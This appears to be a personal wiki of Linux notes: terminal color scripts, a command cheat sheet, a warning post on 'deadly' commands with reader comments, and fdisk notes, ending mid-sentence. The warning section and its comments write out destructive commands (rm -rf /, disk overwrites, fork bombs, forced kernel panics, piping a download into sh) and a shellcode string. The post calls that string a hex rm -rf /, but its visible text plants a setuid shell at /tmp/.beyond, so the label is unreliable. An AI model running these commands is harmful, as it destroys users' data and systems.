echo "Background | Foreground colors"
echo "---------------------------------------------------------------------"
for((bg=40;bg<=47;bg++)); do
for((bold=0;bold<=1;bold++)) do
echo -en "\033[0m"" ESC[${bg}m | "
for((fg=30;fg<=37;fg++)); do
if [ $bold == "0" ]; then
echo -en "\033[${bg}m\033[${fg}m [${fg}m "
else
echo -en "\033[${bg}m\033[1;${fg}m [1;${fg}m"
fi
done
echo -e "\033[0m"
done
echo "--------------------------------------------------------------------- "
done
echo
echo
256colors2.pl:
#!/usr/bin/perl
# Author: Todd Larason <jtl@molehill.org>
# $XFree86: xc/programs/xterm/vttests/256colors2.pl,v 1.2 2002/03/26 01:46:43 dickey Exp $
# use the resources for colors 0-15 - usually more-or-less a
# reproduction of the standard ANSI colors, but possibly more
# pleasing shades
# colors 16-231 are a 6x6x6 color cube
for ($red = 0; $red < 6; $red++) {
for ($green = 0; $green < 6; $green++) {
for ($blue = 0; $blue < 6; $blue++) {
printf("\x1b]4;%d;rgb:%2.2x/%2.2x/%2.2x\x1b\\",
16 + ($red * 36) + ($green * 6) + $blue,
($red ? ($red * 40 + 55) : 0),
($green ? ($green * 40 + 55) : 0),
($blue ? ($blue * 40 + 55) : 0));
}
}
}
# colors 232-255 are a grayscale ramp, intentionally leaving out
# black and white
for ($gray = 0; $gray < 24; $gray++) {
$level = ($gray * 10) + 8;
printf("\x1b]4;%d;rgb:%2.2x/%2.2x/%2.2x\x1b\\",
232 + $gray, $level, $level, $level);
}
# display the colors
# first the system ones:
print "System colors:\n";
for ($color = 0; $color < 8; $color++) {
print "\x1b[48;5;${color}m ";
}
print "\x1b[0m\n";
for ($color = 8; $color < 16; $color++) {
print "\x1b[48;5;${color}m ";
}
print "\x1b[0m\n\n";
# now the color cube
print "Color cube, 6x6x6:\n";
for ($green = 0; $green < 6; $green++) {
for ($red = 0; $red < 6; $red++) {
for ($blue = 0; $blue < 6; $blue++) {
$color = 16 + ($red * 36) + ($green * 6) + $blue;
print "\x1b[48;5;${color}m ";
}
print "\x1b[0m ";
}
print "\n";
}
# now the grayscale ramp
print "Grayscale ramp:\n";
for ($color = 232; $color < 256; $color++) {
print "\x1b[48;5;${color}m ";
}
print "\x1b[0m\n";
Referenced from: The 90s called; they want their 256 colors back
References:
- ANSI escape code - http://en.wikipedia.org/wiki/ANSI_escape_code
Multi line redirect
Example: [18]
cat <<EOL > /mnt/etc/fstab /dev/sda1 / ext3 defaults 1 1 none /dev/pts devpts gid=5,mode=620 0 0 none /dev/shm tmpfs defaults 0 0 none /proc proc defaults 0 0 none /sys sysfs defaults 0 0 /dev/sda2 /mnt ext3 defaults 1 2 /dev/sda3 swap swap defaults 0 0 EOL
Linux Based Hosting
hddtemp
See hddtemp
Multi line redirect
Example: [19]
cat <<EOL > /mnt/etc/fstab /dev/sda1 / ext3 defaults 1 1 none /dev/pts devpts gid=5,mode=620 0 0 none /dev/shm tmpfs defaults 0 0 none /proc proc defaults 0 0 none /sys sysfs defaults 0 0 /dev/sda2 /mnt ext3 defaults 1 2 /dev/sda3 swap swap defaults 0 0 EOL
sed
See sed
Linux Commands
10 Essential UNIX/Linux Command Cheat Sheets | TECH SOURCE FROM BOHOL
Linux Commands - A practical reference
Linux Commands - A practical reference
| Command | Description | |
| • | apropos whatis | Show commands pertinent to string. See also <a href="scripts/threadsafe">threadsafe</a> |
| • | <a href="lkdb/less.html">man</a> -t man | ps2pdf - > man.pdf | make a pdf of a manual page |
| which command | Show full path name of command | |
| time command | See how long a command takes | |
| • | time cat | Start stopwatch. Ctrl-d to stop. See also <a href="scripts/stopwatch/">sw</a> |
| • | nice <a href="lkdb/info.html">info</a></a> | Run a low priority command (The "info" reader in this case) |
| • | renice 19 -p $$ | Make shell (script) low priority. Use for non interactive tasks |
| dir navigation | ||
| • | cd - | Go to previous directory |
| • | cd | Go to $HOME directory |
| (cd dir && command) | Go to dir, execute command and return to current dir | |
| • | pushd . | Put current dir on stack so you can popd back to it |
| file searching | ||
| • | <a href="settings/.bashrc">alias</a> l='ls -l --color=auto' | quick dir listing |
| • | ls -lrt | List files by date. See also <a href="scripts/newest">newest</a> and <a href="scripts/find_mm_yyyy">find_mm_yyyy</a> |
| • | ls /usr/bin | pr -T9 -W$COLUMNS | Print in 9 columns to width of terminal |
| find -name '*.[ch]' | xargs grep -E 'expr' | Search 'expr' in this dir and below. See also <a href="scripts/findrepo">findrepo</a> | |
| find -type f -print0 | xargs -r0 grep -F 'example' | Search all regular files for 'example' in this dir and below | |
| find -maxdepth 1 -type f | xargs grep -F 'example' | Search all regular files for 'example' in this dir | |
| find -maxdepth 1 -type d | while <a href="programming/readline/">read</a> dir; do echo $dir; echo cmd2; done | Process each item with multiple commands (in while loop) | |
| • | find -type f ! -perm -444 | Find files not readable by all (useful for web site) |
| • | find -type d ! -perm -111 | Find dirs not accessible by all (useful for web site) |
| • | locate -r 'file[^/]*\.txt' | Search cached index for names. This re is like glob *file*.txt |
| • | look reference | Quickly search (sorted) dictionary for prefix |
| • | grep <a href="settings/.bashrc">--color</a> reference /usr/share/dict/words | Highlight occurances of regular expression in dictionary |
| archives and compression | ||
| gpg -c file | Encrypt file | |
| gpg file.gpg | Decrypt file | |
| tar -c dir/ | bzip2 > dir.tar.bz2 | Make compressed archive of dir/ | |
| bzip2 -dc dir.tar.bz2 | tar -x | Extract archive (use gzip instead of bzip2 for tar.gz files) | |
| tar -c dir/ | gzip | gpg -c | ssh user@remote 'dd of=dir.tar.gz.gpg' | Make encrypted archive of dir/ on remote machine | |
| find dir/ -name '*.txt' | tar -c --files-from=- | bzip2 > dir_txt.tar.bz2 | Make archive of subset of dir/ and below | |
| find dir/ -name '*.txt' | xargs cp -a --target-directory=dir_txt/ --parents | Make copy of subset of dir/ and below | |
| ( tar -c /dir/to/copy ) | ( cd /where/to/ && tar -x -p ) | Copy (with permissions) copy/ dir to /where/to/ dir | |
| ( cd /dir/to/copy && tar -c . ) | ( cd /where/to/ && tar -x -p ) | Copy (with permissions) contents of copy/ dir to /where/to/ | |
| ( tar -c /dir/to/copy ) | ssh -C user@remote 'cd /where/to/ && tar -x -p' | Copy (with permissions) copy/ dir to remote:/where/to/ dir | |
| dd bs=1M if=/dev/sda | gzip | ssh user@remote 'dd of=sda.gz' | Backup harddisk to remote machine | |
| rsync (Use the --dry-run option for testing) | ||
| rsync -P rsync://rsync.server.com/path/to/file file | Only get diffs. Do multiple times for troublesome downloads | |
| rsync --bwlimit=1000 fromfile tofile | Locally copy with rate limit. It's like nice for I/O | |
| rsync -az -e ssh --delete ~/public_html/ remote.com:'~/public_html' | Mirror web site (using compression and encryption) | |
| rsync -auz -e ssh remote:/dir/ . && rsync -auz -e ssh . remote:/dir/ | Synchronize current directory with remote one | |
| ssh (Secure SHell) | ||
| ssh $USER@$HOST command | Run command on $HOST as $USER (default command=shell) | |
| • | ssh -f -Y $USER@$HOSTNAME xeyes | Run GUI command on $HOSTNAME as $USER |
| scp -p -r $USER@$HOST: file dir/ | Copy with permissions to $USER's home directory on $HOST | |
| ssh -g -L 8080:localhost:80 root@$HOST | Forward connections to $HOSTNAME:8080 out to $HOST:80 | |
| ssh -R 1434:imap:143 root@$HOST | Forward connections from $HOST:1434 in to imap:143 | |
| wget (multi purpose download tool) | ||
| • | (cd cli && wget -nd -pHEKk http://www.pixelbeat.org/cmdline.html) | Store local browsable version of a page to the current dir |
| wget -c http://www.example.com/large.file | Continue downloading a partially downloaded file | |
| wget -r -nd -np -l1 -A '*.jpg' http://www.example.com/dir/ | Download a set of files to the current directory | |
| wget ftp://remote/file[1-9].iso/ | FTP supports globbing directly | |
| • | wget -q -O- http://www.pixelbeat.org/timeline.html | grep 'a href' | head | Process output directly |
| echo 'wget url' | at 01:00 | Download url at 1AM to current dir | |
| wget --limit-rate=20k url | Do a low priority download (limit to 20<a href="speeds.html">KB/s</a> in this case) | |
| wget -nv --spider --force-html -i bookmarks.html | Check links in a file | |
| wget --mirror http://www.example.com/ | Efficiently update a local copy of a site (handy from cron) | |
| networking (Note ifconfig, route, mii-tool, nslookup commands are obsolete) | ||
| <acronym title="usually in /sbin/">ethtool</acronym> eth0 | Show status of ethernet interface eth0 | |
| ethtool --change eth0 autoneg off speed 100 duplex full | Manually set ethernet interface speed | |
| <acronym title="usually in /sbin/">iwconfig</acronym> eth1 | Show status of wireless interface eth1 | |
| iwconfig eth1 rate 1Mb/s fixed | Manually set wireless interface speed | |
| • | <acronym title="usually in /sbin/">iwlist</acronym> scan | List wireless networks in range |
| • | <acronym title="usually in /sbin/">ip</acronym> link show | List network interfaces |
| ip link set dev eth0 name wan | Rename interface eth0 to wan | |
| ip link set dev eth0 up | Bring interface eth0 up (or down) | |
| • | ip addr show | List addresses for interfaces |
| ip addr add 1.2.3.4/24 brd + dev eth0 | Add (or del) ip and mask (255.255.255.0) | |
| • | ip route show | List routing table |
| ip route add default via 1.2.3.254 | Set default gateway to 1.2.3.254 | |
| • | <acronym title="usually in /sbin/">tc</acronym> qdisc add dev lo root handle 1:0 netem delay 20msec | Add 20ms latency to loopback device (for testing) |
| • | tc qdisc del dev lo root | Remove latency added above |
| • | host pixelbeat.org | Lookup DNS ip address for name or vice versa |
| • | hostname -i | Lookup local ip address (equivalent to host `hostname`) |
| • | whois pixelbeat.org | Lookup whois info for hostname or ip address |
| • | netstat -tupl | List internet services on a system |
| • | netstat -tup | List active connections to/from system |
| windows networking (Note samba is the package that provides all this windows specific networking support) | ||
| • | smbtree | Find windows machines. See also findsmb |
| nmblookup -A 1.2.3.4 | Find the windows (netbios) name associated with ip address | |
| smbclient -L windows_box | List shares on windows machine or samba server | |
| mount -t smbfs -o fmask=666,guest //windows_box/share /mnt/share | Mount a windows share | |
| echo 'message' | smbclient -M windows_box | Send popup to windows machine (off by default in XP sp2) | |
| text manipulation (Note sed uses stdin and stdout, so if you want to edit files, append <oldfile >newfile) | ||
| sed 's/string1/string2/g' | Replace string1 with string2 | |
| sed 's/\(.*\)1/\12/g' | Modify anystring1 to anystring2 | |
| sed '/ *#/d; /^ *$/d' | Remove comments and blank lines | |
| sed ':a; /\\$/N; s/\\\n//; ta' | Concatenate lines with trailing \ | |
| sed 's/[ \t]*$//' | Remove trailing spaces from lines | |
| sed 's/\([\\`\\"$\\\\]\)/\\\1/g' | Escape shell metacharacters active within double quotes | |
| • | seq 10 | sed "s/^/ /; s/ *\(.\{7,\}\)/\1/" | Right align numbers |
| sed -n '1000p;<acronym title="quit ASAP">1000q</acronym>' | Print 1000th line | |
| sed -n '10,20p;<acronym title="quit ASAP">20q</acronym>' | Print lines 10 to 20 | |
| sed -n 's/.*<title>\(.*\)<\/title>.*/\1/ip;<acronym title="quit after match">T;q</acronym>' | Extract title from HTML web page | |
| sort -t. -k1,1n -k2,2n -k3,3n -k4,4n | Sort IPV4 ip addresses | |
| • | echo 'Test' | tr '[:lower:]' '[:upper:]' | Case conversion |
| • | tr -dc '[:print:]' < /dev/urandom | Filter non printable characters |
| • | history | wc -l | Count lines |
| set operations (Note you can <a href="docs/env.html">export LANG=C</a> for speed. Also these assume no duplicate lines within a file) | ||
| sort file1 file2 | uniq | <acronym title="Items in either file1 or file2">Union</acronym> of unsorted files | |
| sort file1 file2 | uniq -d | <acronym title="Items both in file1 and file2">Intersection</acronym> of unsorted files | |
| sort file1 file1 file2 | uniq -u | <acronym title="Items in file2 not in file1">Difference</acronym> of unsorted files | |
| sort file1 file2 | uniq -u | <acronym title="Items in only one file">Symmetric Difference</acronym> of unsorted files | |
| join -a1 -a2 file1 file2 | Union of sorted files | |
| join file1 file2 | Intersection of sorted files | |
| join -v2 file1 file2 | Difference of sorted files | |
| join -v1 -v2 file1 file2 | Symmetric Difference of sorted files | |
| math | ||
| • | echo '(1 + sqrt(5))/2' | bc -l | Quick math (Calculate φ). See also <a href="scripts/bc">bc</a> |
| • | echo 'pad=20; min=64; (100*10^6)/((pad+min)*8)' | bc | More complex (int) e.g. This shows max FastE packet rate |
| • | echo 'pad=20; min=64; print (100E6)/((pad+min)*8)' | python | Python handles scientific notation |
| • | echo 'pad=20; plot [64:1518] (100*10**6)/((pad+x)*8)' | gnuplot -persist | Plot FastE packet rate vs packet size |
| • | echo 'obase=16; ibase=10; 64206' | bc | Base conversion (decimal to hexadecimal) |
| • | echo $((0x2dec)) | Base conversion (hex to dec) ((shell arithmetic expansion)) |
| • | units -t '100m/9.74s' 'miles/hour' | Unit conversion (metric to imperial) |
| • | units -t '500GB' 'GiB' | Unit conversion (<acronym title="powers of 10">SI</acronym> to <acronym title="powers of 2">IEC</acronym> prefixes) |
| • | units -t '1 googol' | Definition lookup |
| • | seq 100 | (tr '\n' +; echo 0) | bc | Add a column of numbers. See also <a href="scripts/add">add</a> and <a href="scripts/funcpy">funcpy</a> |
| calendar | ||
| • | cal -3 | Display a calendar |
| • | cal 9 1752 | Display a calendar for a particular month year |
| • | date -d fri | What date is it this friday. See also <a href="scripts/day">day</a> |
| • | date --date='25 Dec' +%A | What day does xmas fall on, this year |
| • | date --date '1970-01-01 UTC 2147483647 seconds' | Convert number of seconds since the epoch to a date |
| • | TZ=':America/Los_Angeles' date | What time is it on West coast of US (use tzselect to find TZ) |
| echo "mail -s 'get the train' P@draigBrady.com < /dev/null" | at 17:45 | Email reminder | |
| • | echo "DISPLAY=$DISPLAY xmessage cooker" | at "NOW + 30 minutes" | Popup reminder |
| locales | ||
| • | printf "%'d\n" 1234 | Print number with thousands grouping appropriate to locale |
| • | BLOCK_SIZE=\'1 ls -l | get ls to do thousands grouping appropriate to locale |
| • | echo "I live in `locale territory`" | Extract info from locale database |
| • | LANG=en_IE.utf8 locale int_prefix | Lookup locale info for specific country. See also <a href="scripts/ccodes">ccodes</a> |
| • | locale | cut -d= -f1 | xargs locale -kc | less | List fields available in locale database |
| recode (Obsoletes iconv, dos2unix, unix2dos) | ||
| • | recode -l | less | Show available conversions (aliases on each line) |
| recode windows-1252.. file_to_change.txt | Windows "ansi" to local charset (auto does CRLF conversion) | |
| recode utf-8/CRLF.. file_to_change.txt | Windows utf8 to local charset | |
| recode iso-8859-15..utf8 file_to_change.txt | Latin9 (western europe) to utf8 | |
| recode ../b64 < file.txt > file.b64 | Base64 encode | |
| recode /qp.. < file.txt > file.qp | Quoted printable decode | |
| recode ..HTML < file.txt > file.html | Text to HTML | |
| • | recode -lf windows-1252 | grep euro | Lookup <a href="docs/utf8.html">table of characters</a> |
| • | echo -n 0x80 | recode latin-9/x1..dump | Show what a code represents in latin-9 charmap |
| • | echo -n 0x20AC | recode ucs-2/x2..latin-9/x | Show latin-9 encoding |
| • | echo -n 0x20AC | recode ucs-2/x2..utf-8/x | Show utf-8 encoding |
| <acronym title="Compact Disks">CDs</acronym> | ||
| gzip < /dev/cdrom > cdrom.iso.gz | Save copy of data cdrom | |
| mkisofs -V LABEL -r dir | gzip > cdrom.iso.gz | Create cdrom image from contents of dir | |
| mount -o loop cdrom.iso /mnt/dir | Mount the cdrom image at /mnt/dir (read only) | |
| cdrecord -v dev=/dev/cdrom blank=fast | Clear a CDRW | |
| gzip -dc cdrom.iso.gz | cdrecord -v dev=/dev/cdrom - | Burn cdrom image (use dev=ATAPI -scanbus to confirm dev) | |
| cdparanoia -B | Rip audio tracks from CD to wav files in current dir | |
| cdrecord -v dev=/dev/cdrom -audio *.wav | Make audio CD from all wavs in current dir (see also cdrdao) | |
| oggenc --tracknum='track' track.cdda.wav -o 'track.ogg' | Make ogg file from wav file | |
| disk space (See also <a href="fslint/">FSlint</a>) | ||
| • | ls -lSr | Show files by size, biggest last |
| • | du -s * | sort -k1,1rn | head | Show top disk users in current dir. See also <a href="scripts/dutop">dutop</a> |
| • | df -h | Show free space on mounted filesystems |
| • | df -i | Show free inodes on mounted filesystems |
| • | <acronym title="usually in /sbin/">fdisk</acronym> -l | Show disks partitions sizes and types (run as root) |
| • | <a href="docs/packaging.html">rpm</a> -q -a --qf '%10{SIZE}\t%{NAME}\n' | sort -k1,1n | List all <a href="docs/packaging.html">packages</a> by installed size (Bytes) on rpm distros |
| • | <a href="docs/packaging.html">dpkg</a>-query -W -f='${Installed-Size;10}\t${Package}\n' | sort -k1,1n | List all <a href="docs/packaging.html">packages</a> by installed size (KBytes) on deb distros |
| • | dd bs=1 seek=2TB if=/dev/null of=ext3.test | Create a large test file (taking no space). See also <a href="scripts/truncate">truncate</a> |
| monitoring/debugging | ||
| • | tail -f /var/log/messages | <a href="docs/web/access_log/monitoring.html">Monitor messages</a> in a log file |
| • | strace -c ls >/dev/null | Summarise/profile system calls made by command |
| • | strace -f -e open ls >/dev/null | List system calls made by command |
| • | ltrace -f -e getenv ls >/dev/null | List library calls made by command |
| • | <acronym title="usually in /usr/sbin/">lsof</acronym> -p <acronym title="process id of current shell">$$</acronym> | List paths that process id has open |
| • | lsof ~ | List processes that have specified path open |
| • | tcpdump not port 22 | Show network traffic except ssh. See also <a href="scripts/tcpdump_not_me">tcpdump_not_me</a> |
| • | ps -e -o pid,args --forest | List processes in a hierarchy |
| • | ps -e -o pcpu,cpu,nice,state,cputime,args --sort pcpu | sed '/^ 0.0 /d' | List processes by % cpu usage |
| • | ps -e -orss=,args= | sort -b -k1,1n | pr -TW$COLUMNS | List processes by mem usage. See also <a href="scripts/ps_mem.py">ps_mem.py</a> |
| • | ps -C firefox-bin -L -o pid,tid,pcpu,state | List all threads for a particular process |
| • | ps -p 1,2 | List info for particular process IDs |
| • | last reboot | Show system reboot history |
| • | free -m | Show amount of (remaining) RAM (-m displays in MB) |
| • | watch -n1 'cat /proc/interrupts' | Watch changeable data continuously |
| system information (see also <a href="scripts/sysinfo">sysinfo</a>) ('#' means root access is required) | ||
| • | uname -a | Show kernel version and system architecture |
| • | head -n1 /etc/issue | Show name and version of distribution |
| • | cat /proc/partitions | Show all partitions registered on the system |
| • | grep MemTotal /proc/meminfo | Show RAM total seen by the system |
| • | grep "model name" /proc/cpuinfo | Show CPU(s) info |
| • | <acronym title="usually in /sbin/">lspci</acronym> -tv | Show PCI info |
| • | <acronym title="usually in /sbin/">lsusb</acronym> -tv | Show USB info |
| • | mount | column -t | List mounted filesystems on the system (and align output) |
| # | dmidecode -q | less | Display SMBIOS/DMI information |
| # | smartctl -A /dev/sda | grep Power_On_Hours | How long has this disk (system) been powered on in total |
| # | hdparm -i /dev/sda | Show info about disk sda |
| # | hdparm -tT /dev/sda | Do a read speed test on disk sda |
| # | badblocks -s /dev/sda | Test for unreadable blocks on disk sda |
| interactive (see also <a href="lkdb/">linux keyboard shortcuts)</a> | ||
| • | <a href="lkdb/readline.html">readline</a> | Line editor used by bash, python, bc, gnuplot, ... |
| • | <a href="lkdb/screen.html">screen</a> | Virtual terminals with detach capability, ... |
| • | <a href="lkdb/mc.html">mc</a> | Powerful file manager that can browse rpm, tar, ftp, ssh, ... |
| • | <a href="docs/web/access_log/analyzing.html">gnuplot</a> | Interactive/scriptable graphing |
| • | links | Web browser |
| miscellaneous | ||
| • | <a href="settings/.bashrc">alias</a> hd='od -Ax -tx1z -v' | Handy hexdump. (usage e.g.: • hd /proc/self/cmdline | less) |
| • | <a href="settings/.bashrc">alias</a> realpath='readlink -f' | Canonicalize path. (usage e.g.: • realpath ~/../$USER) |
| • | set | grep $USER | Search current <a href="docs/env.html">environment</a> |
| touch -c -t 0304050607 file | Set file timestamp (YYMMDDhhmm) | |
The 7 Deadly Linux Commands
The 7 Deadly Linux Commands | TECH SOURCE FROM BOHOL
If you are new to Linux, chances are you will meet a stupid person perhaps in a forum or chat room that can trick you into using commands that will harm your files or even your entire operating system. To avoid this dangerous scenario from happening, I have here a list of deadly Linux commands that you should avoid.
1. Code:
rm -rf /
This command will recursively and forcefully delete all the files inside the root directory.
2. Code:
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"
"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"
"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"
"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"
"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"
"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"
"\x6e\x2f\x73\x68\x00\x2d\x63\x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";
This is the hex version of [rm -rf /] that can deceive even the rather experienced Linux users.
3. Code:
mkfs.ext3 /dev/sda
This will reformat or wipeout all the files of the device that is mentioned after the mkfs command.
4. Code:
:(){:|:&};:
Known as forkbomb, this command will tell your system to execute a huge number of processes until the system freezes. This can often lead to corruption of data.
5. Code:
any_command > /dev/sda
With this command, raw data will be written to a block device that can usually clobber the filesystem resulting in total loss of data.
6. Code:
wget http://some_untrusted_source -O- | sh
Never download from untrusted sources, and then execute the possibly malicious codes that they are giving you.
7. Code:
mv /home/yourhomedirectory/* /dev/null
This command will move all the files inside your home directory to a place that doesn't exist; hence you will never ever see those files again.
Others:
rm prevention:
To prevent accidental 'rm -rf *' (only works if using globular character)
cd /; >-i
as root to help negate the random rm -fR *. What will happen is rm will see and interprate the -i file as a command line switch and force interactive mode instead of forced mode. I do this in all my clients / dirs.
global privileges:
chmod -R 777 /
Recursively gives read, write, and execute priviledges to all users for all files. The files in /bin and /etc/bin cannot have this mode or they will not run.
coreutils prevents 'rm -rf /'
rm -rf / no longer works with most distros. If you look at the NEWS file for coreutils 6.10 (i believe), there was either a warning added when you try to rm -rf / or it was disabled entirely. Also, by now, most major distros (Ubuntu, Fedora, OpenSuSe, Mandriva) have shipped a release with coreutils >=6.10.
man yourmom (joke)
man yourmom
Well I tried it, it errored out stating and i quote:
"yourmom is too large to be displayed"
forced kernel panic:
This is a handy way to kernel panic:
dd if=/dev/random of=/dev/port
apparently this works as well:
cat /dev/port
no manual entry for woman:
me@mycomputer:~$ man woman No manual entry for woman
he he he
http://www.infiltrated.net and the elusive perlfsck
perl -e '$??s:;s:s;;$?::s;;=]=>%-{\\>%<-{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'
The following short Z Shell code will typically get rid of the above fork bomb in about a minute:
while (sleep 100 &!) do; done
alias rm='rm -i' alias mv='mv -i'
echo "\$0&\$0&">_;chmod +x _;./_
s!/\*.*?\*/!!sg
perl -e 'while(1) {fork();}'
perl -e '''=~('(?{'.(']'^'-').((']'^'-')|'"').('`'|')').('`'|'.').((']'^'-')|'$').'"'.((']'^'-')|'#').((']'^'-')|')').((']'^'-')|'#'
perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'
while :; do mkdir foobar && echo gg >| hrhr ;cd foobar ;done &
echo $0 ; $0 &
[$[$RANDOM%6]=0]&&rm -rf /
for i in /dev/{hd*,sd*}; echo Drop the Dilmom\! I repeat: drop the Dilmom\! && dd if=/dev/urandom of=$i
echo "\$0&\$0">.-.&&. .-.
The "echo 1 > /proc/sys/kernel/panic" is also a fun, but not-so-dangerous command.
tillo said...
For those interested on removing the "-i" file created by `>-i': `rm -- -i'
For those interested on how the forkbomb works, those are two equivalent:
1)
:() {
: |: &
};
:
2)
function() {
function |function &
};
function
Conclusion: creates a function that calls itself and pipes stdout to a copy of himself then forks and exits. Calls the function one time.
It will double the `bash' (or any other shell) processes by an order of two at every call.
It's very fast as it just needs to copy the bash process (already cached by mmap) X times in the RAM until the RAM is full.
The ";" is only needed if written in one line.
There must be at least a space after "{" and before "}" for some shells (like bash).
azouz said...
or to kill all process in the system
#kill -9 -1
Other Useful Commands
# Set Bash shell editor
# set default in ~/.inputrc "set editing-mode vi"
set -o emacs # default
set -o vi
# Prompt
# \s - shell
# \u - user
# \w - working directory
PS1="\s: \u: \w>"
# Interactive remove:
rm -i
# Display last 6 commands
history 6
fc -l -6
# Edit last run command
fc
# Nice settings ('n' being -20 high priority to [+]19 low priority)
# Nice value can be seen in 'top' under 'NI' column
# or $ ps -eo "%U %n %p %a"
nice # print current niceness
nice -[n] [PROGRAM] # start program with [n] niceness
nice -n [n] [PROGRAM] # start program with [n] niceness
renice [n] -p [pid] # change program niceness
# Send signal to process
kill -HUP 1 # have init process 1 reread inittab file without interrupting system
# Job management
jobs # list jobs
fg # send last job to foreground
fg %5 # send job 5 to foreground
bg # send last job to background
bg %5 # send job 5 to background
# File type
file [FILENAME] # list file type
# Copy file to floppy disk? - or does this make the floppy bootable?
dd if=/boot/vmlinuz of=/dev/fd0 bs=8192
# Sort users on system
cut -d: -f1 < /etc/passwd | sort
# Reverse lines and characters
tac [file] # reverse lines of file
rev [file] # reverse characters of each line of file
tac [file] | rev # reverse all characters of file
# line numbering
cat -n test # number lines (including blank lines)
nl -ba test # identical to previous
nl test # number lines (not including blank lines)
cat -b test # identical to previous
# hex
od [file] # octal representation of file
xxd [file] # hex representation of file
# head and tail
head [file]
head -[n] [file]
tail [file]
tail -[n] [file]
tail -f [file] # follow file
# split file
split [file] # default - split at 1000 lines
split -b[n] [file] # split at [n] bytes
# format file for printing
pr # format file for printing (with headers)
fmt -60 book # reformat with 60 characters per line (wrap at...)
# line printing
Quotas
- http://www.rxn.com/services/faq/smb/using_samba/html/ch08_06.htm
- http://lists.opensuse.org/opensuse/2000-04/msg01140.html
- http://blogs.techrepublic.com.com/opensource/?p=130
- http://gentoo-wiki.com/HOWTO_use_User_Quota%27s
- http://www.redhat.com/docs/manuals/linux/RHL-9-Manual/custom-guide/ch-disk-quotas.html
- http://www.redhat.com/docs/manuals/linux/RHL-8.0-Manual/admin-primer/s1-storage-quotas.html
- http://souptonuts.sourceforge.net/quota_tutorial.html
- http://www.linuxquestions.org/questions/linux-server-73/directory-quota-601140/
- http://www.maths.ox.ac.uk/help/faqs/files/quotas
- http://linuxhelp.blogspot.com/2005/10/disk-quotas-in-linux-explained.html
- http://www.tldp.org/HOWTO/Quota.html
- http://www.yolinux.com/TUTORIALS/LinuxTutorialQuotas.html
fdisk
Plus Sign
What does the plus sign (+) mean?
- "The plus sign (+) indicates that not all the blocks are included in the fdisk value." [20]
- "The issue is that during installation on the existing linux setup WinXP screwed up the partition table, and these pluses were very difficult to recreate."
Calculations
- "The first line shows the geometry of your hard drive. It may not be physically accurate, but you can accept it as though it were. The hard drive in this example is made of 32 double-sided platters with one head on each side (probably not true). Each platter has 621 concentric tracks. A 3-dimensional track (the same track on all disks) is called a cylinder. Each track is divided into 63 sectors. Each sector contains 512 bytes of data. Therefore the block size in the partition table is 64 heads * 63 sectors * 512 bytes er...divided by 1024. (See 4 for discussion on problems with this calculation.) The start and end values are cylinders."
Example:
disk /dev/sda: 16 heads, 63 sectors, 23361 cylinders Units = cylinders of 1008 * 512 bytes Device Boot Start End Blocks Id System /dev/sda1 1 2 976+ 83 Linux /dev/sda2 3 5 1512 83 Linux /dev/sda3 6 10 2520 83 Linux /dev/sda4 11 19 4536 83 Linux
Calculations:
(number of needed cylinders) = (number of blocks) / (block size) (block size) = (unit size) / 1024 (unit size) = (number of heads) * (number of sectors/cylinder) * (number of bytes/sector)
Glossary:
platters = magnetic disc in hard drives
heads = Data is written to and read from the surface of a platter by a device called a head.
Usually 1 per side, or 2 per platter.
tracks = Are the thin concentric circular strips on a platter surface which actually contain
the magnetic regions of data written to a disk drive.
cylinder = A cylinder comprises all the tracks (on every usable platter surface) that can be accessed by
the read/write heads while the actuator assembly remains stationary.
heads = number of read devices for all platters
sectors = Each usable side of a platter can also be thought of as a collection of slices called sectors.
Blocks - an alternate definition of sector
blocks = The intersection of a track and a sector is called a block.
My Numbers:
So numerically: tracks = cylinders sectors = blocks (disk size) = (heads) * (sectors/track) * (cylinders) * 512 (units) = ( (heads) * (sectors/track) ) * 512 start is the starting cylinder end is the ending cylinder total cylinders per device = (end cylinder) - (start cylinder) + 1 each cylinder has "units" number of bytes (blocks) = (# of cylinders) * (units) / 1024 (blocks to bytes) = (blocks) * 1024 To determine the number of cylinders needed for wanted size: (round up to next integer) # of cylinders = (wanted size in bytes) / (units)
- "fdisk provides the configuration information I need in the head of the output. The unit size is 516096 ( 16 heads * 63 sectors/cyl * 512 bytes/sector ). The block size is 504 ( 516096 / 1024 ). The number of needed cylinders for the second partition is therefore 3 ( 1512 blocks / 504 ). The partition table shows that this is indeed the case: the first cylinder is 3, the second 4, and the last is 5, for a total of three cylinders. The number of needed cylinders for the third partition is calculated similarly: 2520 blocks / 504 = 5, which corresponds to blocks 6,7,8,9,10 . Notice that this calculation does not work for the first partition because the block count is wrong ( 976 instead of 1008 ). The plus sign indicates that not all the blocks are included in the fdisk value. When you try the calculation ( 976 / 504 ) you get 1.937. Knowing that the number of cylinders must be an integer, you can simply round up."
Blocks:
- "The intersection of a track and a sector is called a block. blocks are delimitated by specifying a certain cylinder, head and sector. These blocks are the smallest geometrical breakdown of a disk, and represent the smallest amount of data which can be transferred to or from a disk (usually 512 bytes).
- However, many PC engineers and technicians use the term sector (instead of block) as if it were also defined as the smallest geometrical breakdown of a disk.[1] The UNIX/Linux communities, however, continue to employ the term block. For example, the Linux fdisk utility normally displays partition table information using 1024-byte blocks while also using sector to help describe a disk's size with its phrase, 63 sectors/track." [22]
Linux NTFS
See Linux NTFS
Image Disk
Copy MBR and partition table:
dd bs=512 if=/dev/rXX# of=/some_dir/foo.dmg conv=noerror,sync
Cloning a Disk
keywords: clone disk dd sfdisk
Backing up MBR and partition table
Backing up your Master Boot Record (MBR):
Backing up your Master Boot Record (MBR).
You should do this before you edit your partition table so that you can put it back if you mess things up.
dd if=/dev/hda of=/root/hda.boot.mbr bs=512 count=1
If things mess up, you can boot with Knoppix, mount the partition containing /root (hda1 in this example) and put back the MBR with the command:
